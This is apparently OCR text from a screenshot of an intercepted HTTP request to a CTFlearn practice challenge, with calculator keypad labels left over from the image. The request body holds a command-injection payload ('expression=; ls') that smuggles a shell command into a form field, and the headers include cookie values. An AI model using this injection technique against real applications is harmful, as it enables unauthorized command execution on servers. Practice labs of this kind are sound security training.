 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /web7/ HTTP/2
2 Host: web.ctflearn.com
3 Cookie: _ga=GA1.2.704602532.1674241398; __gads=
ID=39248b7e827ce1b6-229f63c455db005a:T=1674241399:RT=1674241399:S=ALNI_MYgMfhl9KvkXJCcanSo6RDulZKr9A; __gpi=
UID=00000ba5bfbf5897:T=1674241399:RT=1674241399:S=ALNI_MaETCfs8zOsZNv6F8TnB8FLILVoXQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://web.ctflearn.com
11 Referer: https://web.ctflearn.com/web7/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 expression=; ls
mrc m- /
7 8 9 *
4 5 6 -
1 2 3 +
0 . C =